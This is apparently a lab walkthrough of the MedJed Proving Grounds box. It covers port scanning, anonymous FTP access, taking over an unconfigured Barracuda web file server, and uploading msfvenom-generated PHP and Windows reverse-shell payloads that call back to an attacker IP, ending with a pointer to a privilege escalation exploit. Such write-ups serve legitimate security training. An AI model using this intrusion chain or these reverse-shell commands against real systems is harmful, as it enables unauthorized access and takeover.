Proving Grounds – MedJed Walkthrough
Today we’ll be tackling the MedJed proving grounds box by Offensive Security. Per usual we’ll be using Vmware Workstation pro with a Kali linux VM.
Box Name – MedJed
Box Difficulty – Get To Work (Personal Rating – Easy)
Target Host – 192.168.X.127
Enumeration
# nmap -Pn -sV --data-length=22 -p- -vv 192.168.201.127
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-07 10:04 CDT
NSE: Loaded 45 scripts for scanning.
Initiating Parallel DNS resolution of 1 host. at 10:04
Completed Parallel DNS resolution of 1 host. at 10:04, 0.01s elapsed
Initiating SYN Stealth Scan at 10:04
Scanning 192.168.201.127 [65535 ports]
Discovered open port 445/tcp on 192.168.201.127
Discovered open port 135/tcp on 192.168.201.127
Discovered open port 3306/tcp on 192.168.201.127
Discovered open port 139/tcp on 192.168.201.127
Discovered open port 49664/tcp on 192.168.201.127
Discovered open port 49665/tcp on 192.168.201.127
Discovered open port 8000/tcp on 192.168.201.127
Discovered open port 45443/tcp on 192.168.201.127
Discovered open port 45332/tcp on 192.168.201.127
Discovered open port 49669/tcp on 192.168.201.127
SYN Stealth Scan Timing: About 48.43% done; ETC: 10:05 (0:00:33 remaining)
Discovered open port 44330/tcp on 192.168.201.127
Discovered open port 33033/tcp on 192.168.201.127
Discovered open port 30021/tcp on 192.168.201.127
Discovered open port 5040/tcp on 192.168.201.127
Discovered open port 49668/tcp on 192.168.201.127
Discovered open port 49667/tcp on 192.168.201.127
Discovered open port 49666/tcp on 192.168.201.127
Completed SYN Stealth Scan at 10:05, 57.44s elapsed (65535 total ports)
Initiating Service scan at 10:05
Nmap scan report for 192.168.201.127
Host is up, received user-set (0.063s latency).
Scanned at 2023-07-07 10:04:55 CDT for 223s
Not shown: 65518 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
135/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 125 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack ttl 125
3306/tcp open mysql? syn-ack ttl 125
5040/tcp open unknown syn-ack ttl 125
8000/tcp open http-alt syn-ack ttl 125 BarracudaServer.com (Windows)
30021/tcp open ftp syn-ack ttl 125 FileZilla ftpd 0.9.41 beta
33033/tcp open unknown syn-ack ttl 125
44330/tcp open ssl/unknown syn-ack ttl 125
45332/tcp open http syn-ack ttl 125 Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.3.23)
45443/tcp open http syn-ack ttl 125 Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.3.23)
49664/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
Note that adding the “data-length” option in our nmap scan allows us to bypass basic scanning filters and scan protection that may exist on the host. The “vv” option also allows us to begin probing the ports found while the scan runs instead of waiting for the full nmap scan report.

After the scan report we go for the low hanging fruit. Let’s check for easy access to logins such as anonymous user login on the FTP port and null session login on the SMB port.
# ftp anonymous@192.168.201.127 30021
When asked for a password we just press enter and we get access to the server.

After digging through files and folders within the ftp folder we note that the ftp server we logged into is a ruby installation location. We download a readme.md file to confirm our assumption of a ruby installation.

Before moving forward and going down a path that could be a dead end to an initial foothold. Let’s look into the HTTP service ports. Our theory in checking the HTTP services is that the FTP server may be the root of a publicly accessible folder via a web server aka a website. We could upload a payload through the FTP server and then execute a reverse shell payload via the HTTP service through our web browser.
Using our web browser we look into port 8000 which according to our Nmap scan is running a “BarracudaServer” version of an http service.
8000/tcp open http-alt syn-ack ttl 125 BarracudaServer.com (Windows)

Accessing http://192.168.201.127:8000 brings us to a web page. The web page shows that the setup for the server is not completed and there are required actions. Clicking on the “/Config-Wizard/” hyperlink takes us to a page to create an administrator account.

Filling out the information to create an administrator account for the server. I click “Set Administrator” and complete the server configuration setup. After getting a confirmation that we have an admin account we go back to the home page of the website.

We note that there is a “Web-File-Server” page. Immediate initial foothold thoughts come to mind. If we can upload files to the web server using our administrator account. We could upload a reverse shell payload and get a foothold on the host.

On the “Web-File-Server” page we note under the /fs/ folder with the access rights being “read-write”. Clicking on the /fs/ hyperlink takes us to a browser based file manager.

As expected this is a full file management server where we have read and write access. We note two letters C and D. We can assume these are the drives for the windows system running the server. Let’s research Barracuda web-file-manager and see if there are any vulnerabilities.
Web-File-Manager Tutorial – barracudaserver.com/ba/doc/en/wfshelp/index.html

Learning how to use the file manager. We note that we can browse the entire file system via the web browser by changing the directory paths in the URL bar. In our case we could browse to the C: drive of the Windows OS system directly through our browser.
Let’s browse to the C: drive.
http://192.168.201.127:8000/fs/C/

To our surprise we can list out and see the entire root of the C:\ drive. From previous experience our path to an initial foothold is starting to piece together. With full file system read/write access we need to find a location that is being hosted on an HTTP service. We will then be able to upload our payload to the root of a hosted http web server we can browse to and execute our payload to gain RCE.
Tip: You can grab the local.txt flag through this web-file-server
Our initial Nmap scan showed a total of 3 http services running on the target host.
45332/tcp open http syn-ack ttl 125 Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.3.23)
45443/tcp open http syn-ack ttl 125 Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.3.23)
Browsing to port 45332 should yield a website or a default index page.
Browsing to http://192.168.201.127:45332 shows a start page with the header name of the page being “Quiz App”. After going through the quiz the website turns out to be a basic javascript based application form.
Let’s fuzz files and possible directories on the root of the quiz app page by using diresearch.
# dirsearch -u http://192.168.201.127:45332 -i 200
The “i” argument will only show succcesful HTTP 200 get request code responses from the server. This will lessen the fluff and only show valid files and directories we will be able to browse to.
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.201.127-45332/_23-07-07_11-35-35.txt
Error Log: /root/.dirsearch/logs/errors-23-07-07_11-35-35.log
Target: http://192.168.201.127:45332/
[11:37:17] Starting:
[11:38:01] 200 - 887B - /index.html
[11:38:19] 200 - 90KB - /phpinfo.php

Seeing that there is a “phpinfo.php” file we browse to http://192.168.201.127:45332/phpinfo.php

Having the “phpinfo.php” file publicly accessible is a security risk. This file allows us to view system file paths, environment variables, and installed modules that are running on the system. We are also able to confirm that the operating system running is Windows 10. We’re more interested in the “document_root” information.

The document_root folder shows us where the “phpinfo.php” file is hosted on the file system. We’ve now got our initial attack path prepared. Let’s review.
- We have full read and write permissions using the Barracuda web-file-server manager to the file system.
- We found the root of a system folder we can browse to through our web browser C:/xampp/htdocs
- The Xampp service is running apache and php 7.3.23 meaning we could get php code execution
- We will upload a .php reverse shell payload to the system and execute it by browsing to the file through our web browser.
Going back to the “web-file-server” manager. We browse to the location of the “Document_Root” where we will then use the Barracuda web file managing server to upload our reverse shell payload.
http://192.168.201.127:8000/fs/C/xampp/htdocs/

Browsing to the C:/xampp/htdocs/ location we can validate that our attack path should work. We see the “phpinfo.php” file we browsed to earlier on the Apache httpd service port 45332.
Exploitation
We can now create a reverse shell .php file using MSFvenom on our attacker machine.
# msfvenom -p php/reverse_php LHOST=192.168.45.170 LPORT=443 -f raw > shell.php

This creates our payload that will be uploaded to the C:/xampp/htdocs by using the Barracuda web-file-server manager.

We click on the cloud icon and use the browse button to select our “shell.php” file we created on our attacker machine and click on the upload button. Once the page refreshes we see that our file is now on the file system.

We will now be able to browse to our “shell.php” file through our web browser to the http service port 45332. When we browse to the file it should execute our .php payload and with a listener open on our attacker machine. Our attacker machine should catch the shell via port 443 and we have an initial foothold.
http://192.168.201.127:45332/shell.php

Success! We catch a shell call back from the target host and now have an initial foothold on the system. We note that we are user Jerren. Unfortunately our shell was not stable and kept disconnecting. Let’s create a .exe reverse shell we can execute from within our initial shell to stabilize the connection.
# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.170 LPORT=139 -f exe > 64.exe
We can use the Barracuda web-file-server manager to upload the “64.exe” file we just created.

Confirming the executable is now on the file system we will execute our initial payload “shell.php” through our web browser. When we catch the first reverse shell connection we will quickly execute the “64.exe” reverse shell we created. Our attacker machine listening on port 139 will then catch the 2nd reverse shell from the target host but this time the connection will be stable and we won’t have disconnection problems.

Success! We now have a stable shell and can capture the local.txt flag and move forward with privilege escalation.
Post Exploitation
Looking into the user privileges for Jerren. We notice that we don’t have the “SeImpersonatePrivilege” enabled. A potato privilege escalation attack is the first thing I look for after an initial foothold and system enumeration. Browsing to the root of the C:\ drive yields interesting results.

A normal root C:\ drive doesn’t tend to have a “bd” folder within. Our initial guess is that this is where the Barracuda service is being hosted from. Within the C:\bd\ folder we find a readme.txt file.
# type readme.txt

It’s always best to look into any files that may contain version numbers of services and programs installed. It helps when looking for vulnerabilities and exploits. We note that a version of 6.5 is running. A quick google search for “bd 6.5 exploit” finds that there is a privilege escalation vulnerability.
Exploit-Database – https://www.exploit-db.com/exploits/48789
